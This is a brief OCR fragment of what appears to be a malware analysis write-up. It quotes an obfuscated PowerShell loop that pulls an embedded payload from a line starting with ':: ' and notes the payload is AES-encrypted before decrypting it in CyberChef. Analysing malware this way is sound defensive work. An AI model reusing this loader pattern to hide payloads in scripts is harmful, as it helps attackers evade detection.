
PowerShell. It is identified by lines
starting with ":: ":
foreach ($TIZnc in $hfShb)

{   

    if ($TIZnc.StartsWith(':: '))   

    {   

        $OPowf = $TIZnc.Substring(3); break; 
    }; 

};
The payload is AES encrypted. Let's
decrypt it with CyberChef: